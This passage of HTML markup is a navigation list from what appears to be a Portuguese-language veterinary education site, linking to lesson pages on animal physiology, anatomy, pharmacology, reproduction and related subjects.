                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos" class="active">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
